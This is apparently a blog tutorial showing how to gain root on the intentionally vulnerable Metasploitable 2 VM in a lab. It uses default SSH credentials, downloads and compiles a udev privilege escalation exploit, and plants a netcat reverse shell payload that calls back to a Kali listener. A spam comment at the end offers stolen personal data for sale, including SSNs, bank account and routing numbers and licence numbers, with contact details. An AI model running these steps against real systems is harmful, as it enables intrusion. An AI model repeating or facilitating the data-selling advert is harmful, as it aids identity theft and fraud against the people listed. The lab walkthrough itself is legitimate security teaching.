The Metasploitable virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities. This virtual machine is compatible with VMWare, VirtualBox, and other common virtualization platforms.
We have installed 'Metasploitable 2' and Kali Linux as Virtual Machines in KVM in CentOS7. For Instructions on how to install Metasploitable 2 Virtual Machine in KVM, refer to this post.

In a previous post , we carried out a Vulnerability Scan of the 'Metasploitable 2' virtual machine using OpenVAS in Kali LInux.
In the scan found the following vulnerability in 'ssh server'.
SSH Brute Force Logins with default credentials.
In this post we will exploit this vulnerability to get access to the metasploitable2 machine. Then we will use a local privilige escalation exploit to get root shell.
root@kali:~# ssh user@192.168.122.73
user@192.168.122.73's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
user@metasploitable:~$ id
uid=1001(user) gid=1001(user) groups=1001(user)
1) View the kernel version.
user@metasploitable:~$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
2) Search for a local privilege escalation exploit in exploit-db for the above kernel version. Luckily we are able to find one here : http://www.exploit-db.com/exploits/8572/
cve-2009-1185.c * * udev < 141 Local Privilege Escalation Exploit * Jon Oberheide <jon@oberheide.org> * http://jon.oberheide.org * * * udev before 1.4.1 does not verify whether a NETLINK message originates * from kernel space, which allows local users to gain privileges by sending * a NETLINK message from user space. * * Notes: * * An alternate version of kcope's exploit. This exploit leverages the * 95-udev-late.rules functionality that is meant to run arbitrary commands * when a device is removed. A bit cleaner and reliable as long as your * distro ships that rule file. * * Tested on Gentoo, Intrepid, and Jaunty. * * Usage: * * Pass the PID of the udevd netlink socket (listed in /proc/net/netlink, * usually is the udevd PID minus 1) as argv[1]. * * The exploit will execute /tmp/run as root so throw whatever payload you * want in there. */3) Download and compile the exploit.
user@metasploitable:~$ wget --no-check-certificate http://www.exploit-db.com/download/8572
user@metasploitable:~$ mv 8572 priv.c
user@metasploitable:~$ gcc -o priv priv.c
4) Get the PID for the /proc/net/netlink socket.
user@metasploitable:~$ cat /proc/net/netlink
sk Eth Pid Groups Rmem Wmem Dump Locks
df407a00 0 0 00000000 0 0 00000000 2
df903600 4 0 00000000 0 0 00000000 2
df4bce00 7 0 00000000 0 0 00000000 2
df4bc200 9 0 00000000 0 0 00000000 2
ddc01200 10 0 00000000 0 0 00000000 2
df407e00 15 0 00000000 0 0 00000000 2
df928800 15 2279 00000001 0 0 00000000 2
de313600 16 0 00000000 0 0 00000000 2
dd942400 18 0 00000000 0 0 00000000 2
Our PID seems to be 2279, but lets check the udev service to make sure.
user@metasploitable:~$ ps aux|grep udev
root 2280 0.0 0.1 2092 620 ? S<s 03:55 0:00 /sbin/udevd --daemon
Our udev service has a PID of 2280 and 2280 - 1 = 2279 so our initial number is correct.
5) Prepare the exploit payload. We will use netcat to connect out to the Kali Linux Machine once the exploit runs to give us root access to this machine.
user@metasploitable:~$ vi /tmp/run
#!/bin/bash
/bin/netcat -e /bin/bash 192.168.122.115 1337
The exploit will run the above code as the root user. Our payload will be to start netcat and to execute a bash shell once the program connects to the Kali Linux machine. We also need to start up our netcat listener on the Kali Linux machine to catch the shell from the victim.
root@kali:~# nc -l -p 1337
6) Run the exploit with the PID as argument.
user@metasploitable:~$ ./priv 2279
7) On the Kali Linux machine, you get the root shell.
root@kali:~# nc -l -p 1337
id
uid=0(root) gid=0(root)
Hi All!
ReplyDeleteI'm selling fresh & genuine SSN Leads, with good connectivity. All data properly checked & verified.
Headers in Leads:
First Name | Last Name | SSN | Dob | Address | State | City | Zip | Phone Number | Account Number | Bank Name | DL Number | Routing Number | IP Address | Reference | Email | Rental/Owner |
*You can ask for sample before any deal
*Each lead will be cost $1
*Premium Lead will be cost $5
*If anyone wants in bulk I will negotiate
*Sampling is just for serious buyers
Hope for the long term deal
For detailed information please contact me on:
Whatsapp > +923172721122
email > leads.sellers1212@gmail.com
telegram > @leadsupplier
ICQ > 752822040